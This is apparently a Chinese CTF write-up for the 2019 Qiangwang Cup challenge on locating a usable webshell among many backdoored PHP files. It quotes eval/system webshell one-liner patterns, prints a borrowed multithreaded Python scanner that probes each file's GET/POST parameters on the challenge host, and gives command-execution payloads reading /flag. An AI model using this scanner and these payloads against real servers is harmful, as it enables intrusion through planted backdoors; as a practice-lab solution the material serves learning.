






打开题目

访问www.tgr.gz,下载源码
解压以后发现里面有很多文件,只有一个是index.html,其余都是php文件。并且每个php文件都有若干个一句话木马

尝试访问也有

看大佬的wp是说,应该找存在形如以下的结构,传入payload找flag。
$_GET['ganVMUq3d'] = ' ';
eval($_GET['ganVMUq3d'] ?? ' ');
$_GET['jVMcNhK_F'] = ' ';
system($_GET['jVMcNhK_F'] ?? ' ');
$_GET['cXjHClMPs'] = ' ';
echo `{$_POST['cXjHClMPs']}`;步骤大致是字符匹配$_GET[、$_POST[,尝试往匹配到的参数名传递echo,看看哪些参数可以接收到参数并打印出来。
这里依旧是用大佬的脚本跑一下
import os
import requests
import re
import threading
import time
print('开始时间: '+ time.asctime( time.localtime(time.time()) )) #只是一个简单的时间函数,看起来更漂亮罢了
s1=threading.Semaphore(100) #这儿设置最大的线程数
filePath = r"D:\www\src"
os.chdir(filePath) #改变当前的路径,这个还是不太懂
requests.adapters.DEFAULT_RETRIES = 5 #设置重连次数,防止线程数过高,断开连接
files = os.listdir(filePath) #得到该目录下所有文件的名称
session = requests.Session() #得到session()为之后的实现代码回显得取创造条件
session.keep_alive = False # 设置连接活跃状态为False
def get_content(file):
s1.acquire() #好像与锁什么的相关,但是还是不太懂,多线程开启
print('trying '+file+ ' '+ time.asctime( time.localtime(time.time()) )) #更好看,同时可以对比不加线程和加线程的时间对比
with open(file,encoding='utf-8') as f: #打开php文件,提取所有的$_GET和$_POST的参数
gets = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))
posts = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))
data = {} #所有的$_POST
params = {} #所有的$_GET
for m in gets:
params[m] = "echo 'xxxxxx';"
for n in posts:
data[n] = "echo 'xxxxxx';"
url = 'http://2f5d9d10-21b1-4a1d-8d17-52b329e3679e.node5.buuoj.cn:81/'+file
req = session.post(url, data=data, params=params) #一次性请求所有的GET和POST
req.close() # 关闭请求 释放内存
req.encoding = 'utf-8'
content = req.text
#print(content)
if "xxxxxx" in content: #如果发现有可以利用的参数,继续筛选出具体的参数
flag = 0
for a in gets:
req = session.get(url+'?%s='%a+"echo 'xxxxxx';")
content = req.text
req.close() # 关闭请求 释放内存
if "xxxxxx" in content:
flag = 1
break
if flag != 1:
for b in posts:
req = session.post(url, data={b:"echo 'xxxxxx';"})
content = req.text
req.close() # 关闭请求 释放内存
if "xxxxxx" in content:
break
if flag == 1: #flag用来判断参数是GET还是POST,如果是GET,flag==1,则b未定义;如果是POST,flag为0,
param = a
else:
param = b
print('找到了利用文件: '+file+" and 找到了利用的参数:%s" %param)
print('结束时间: ' + time.asctime(time.localtime(time.time())))
s1.release() #对应于之前的多线程打开
for i in files: #加入多线程
t = threading.Thread(target=get_content, args=(i,))
t.start()试了很多脚本,终于有一个是成功的
这里的脚本用的是大佬的
参考博客:[强网杯 2019]高明的黑客(考察代码编写能力)-CSDN博客

最终找到了利用文件: xk0SzyKwfzw.php
找到了利用的参数:Efa5BVG

命令执行, payload:
xk0SzyKwfzw.php?Efa5BVG=ls /
xk0SzyKwfzw.php?Efa5BVG=cat /flag

得到flag
flag{5ce2a492-b95c-4667-8445-39c0eed3e159}















 816
816

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









